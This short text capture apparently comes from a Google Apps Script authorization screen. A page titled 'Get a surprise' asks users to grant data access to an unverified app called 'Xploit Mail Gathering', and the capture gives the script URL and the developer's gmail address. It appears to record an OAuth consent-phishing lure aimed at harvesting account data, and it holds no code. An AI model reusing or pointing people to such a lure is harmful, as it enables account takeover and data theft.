 Get a surprise - luis08179221@g
Authorization needed
script.google.com/macros/s/AKfycbxaRRFVSVwEbV-g4xejXeEcZCryx7hBdDcp-W85b7DbyzW1sDA/exec
Incógnito
Google Apps Script
Xploit Mail Gathering (Unverified)
The developer of Xploit Mail Gathering,
utilities19261074@gmail.com, needs your permission to access
your data on Google.
When reviewing permissions, consider whether you
trust Xploit Mail Gathering.
CANCEL
REVIEW PERMISSIONS